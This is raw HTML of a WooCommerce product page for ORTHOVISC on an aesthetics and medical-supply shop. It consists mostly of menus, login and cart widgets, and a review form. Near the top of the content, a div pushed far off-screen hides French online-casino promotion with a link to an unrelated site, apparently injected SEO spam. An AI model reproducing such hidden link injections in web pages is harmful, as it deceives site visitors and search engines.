	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="d5097a065e" /><input type="hidden" name="_wp_http_referer" value="/product/orthovisc-1x2ml-2/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Orthopaedics Category archives." href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="taxonomy product_cat" ><span property="name">Orthopaedics</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">ORTHOVISC (1X2ML)</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/"><meta property="position" content="4"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>
	        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5660" class="product type-product post-5660 status-publish first instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images osf_no_image_gallery" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png"><img width="400" height="400" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png" class="wp-post-image" alt="" title="Orthovisc-1x2ml" data-caption="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png" data-large_image="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png 400w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="inner"><h1 class="product_title entry-title">ORTHOVISC (1X2ML)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.00</bdi></span></p>

	
	<form class="cart" action="https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/" method="post" enctype='multipart/form-data'>
		
		<label class="quantity_label">Quantity: </label><div class="quantity">
		<label class="screen-reader-text" for="quantity_696d60279b14e">ORTHOVISC (1X2ML) quantity</label>
	<input
		type="number"
				id="quantity_696d60279b14e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5660" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5660" class="compare button" data-product_id="5660" rel="nofollow">Compare</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5660  wishlist-fragment on-first-load"
	data-fragment-ref="5660"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5660,&quot;parent_product_id&quot;:5660,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5660&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5660"
		data-product-type="simple"
		data-original-product-id="5660"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></span>
	
	
</div>
<div class="pbr-social-share">
	<span class="social-share-header">Share:</span>	        <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/&p&#91;title&#93;=ORTHOVISC (1X2ML)"
           target="_blank" title="Share on facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
	
	        <a class="bo-social-twitter"
           href="http://twitter.com/home?status=ORTHOVISC (1X2ML) https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/" target="_blank"
           title="Share on Twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
	
	        <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/&amp;title=ORTHOVISC (1X2ML)"
           target="_blank" title="Share on LinkedIn">
            <i class="fa fa-linkedin"></i>
            <span>Linkedin</span>
        </a>
	
	
	
	
	        <a class="bo-social-envelope" href="mailto:?subject=ORTHOVISC (1X2ML)&amp;body=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/"
           title="Email to a Friend">
            <i class="fa fa-envelope"></i>
            <span>Email</span>
        </a>
	</div>
</div>	</div>

	</div></div>

<script>
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 52.000000,
			items:[{
				id: "gla_5660",
				price: 52.000000,
				google_business_vertical: "retail",
				name: "ORTHOVISC (1X2ML)",
				category: "Orthopaedics",
			}]});
/* ]]> */
</script>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;ORTHOVISC (1X2ML)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/orthovisc-1x2ml-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.fillerworldwidesupplies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
